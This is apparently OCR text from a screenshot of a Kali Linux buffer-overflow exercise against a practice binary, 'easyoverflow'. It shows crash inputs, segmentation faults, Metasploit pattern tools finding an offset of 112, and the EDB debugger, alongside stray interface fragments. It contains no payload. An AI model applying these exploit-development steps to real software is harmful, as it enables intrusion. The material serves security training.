 Applications Places Terminal Tue 20:27 1
root@kali: ~/overflow
File Edit View Search Terminal Tabs Help
root@kali: ~/overflow edb
File View Debug Plugins Option
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Hello, welcome to my secure system.
Wrong password!
[1]    78770 segmentation fault  ./easyoverflow
kali :: ~/overflow # ./easyoverflow $(echo test) 139 ↵
Hello, welcome to my secure system.
Wrong password!
[1]    78799 segmentation fault  ./easyoverflow $(echo test)
kali :: ~/overflow # ./easyoverflow $(echo hello) 139 ↵
Hello, welcome to my secure system.
How did you run this? You must be a hacker!
[1]    78810 segmentation fault  ./easyoverflow $(echo hello)
kali :: ~/overflow # ./easyoverflow $(msf-pattern_create -l 1000) 139 ↵
Hello, welcome to my secure system.
Wrong password!
^C
kali :: ~/overflow # msf-pattern_offset -q64413764 130 ↵
[*] Exact match at offset 112
kali :: ~/overflow # vim overflow.py
kali :: ~/overflow # cp overflow.py overflow
Data Dump
0x00000000-0x00000000
der
Search sheet
Q R S
edb